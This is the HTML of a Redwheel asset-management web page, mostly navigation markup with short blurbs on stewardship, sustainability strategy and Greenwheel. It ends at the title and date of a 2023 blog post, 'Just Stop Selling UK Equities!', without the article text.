						<div class="elementor-element elementor-element-0b47272 elementor-widget elementor-widget-heading" data-id="0b47272" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-c6b3398 elementor-widget elementor-widget-text-editor" data-id="c6b3398" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3442 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3447" class="elementor elementor-3447">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-602ca23 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="602ca23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd12f43" data-id="dd12f43" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a97ece2 elementor-widget elementor-widget-heading" data-id="a97ece2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1978ced elementor-widget elementor-widget-text-editor" data-id="1978ced" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3443 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3448" class="elementor elementor-3448">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-64dc27c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="64dc27c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fed40a" data-id="8fed40a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d72f527 elementor-widget elementor-widget-heading" data-id="d72f527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-affcf1e elementor-widget elementor-widget-text-editor" data-id="affcf1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1593" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1593"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-3407" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3407"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1597 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1609 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1598 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3366 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1599 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1600 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3408 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1608 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1601 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3409 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3449 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3450 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3451 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3452 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1604 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3410 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1597 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1609 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1598 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3366 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1599 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1600 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3408 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1608 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1601 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3409 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3449 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3450 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3451 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3452 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1604 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3410 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="1556" class="elementor elementor-1556 elementor-location-single post-2471 insights type-insights status-publish has-post-thumbnail hentry insights-filter-author-ian-lance insights-filter-content-type-blog insights-filter-capabilities-value-income insight-capability-tag-uk-value-and-income insights-category-blog">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Just Stop Selling UK Equities!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/sg/en/professional/2023/02/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2023-02-22T13:09:57+00:00">22 February, 2023 | 1:09pm</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
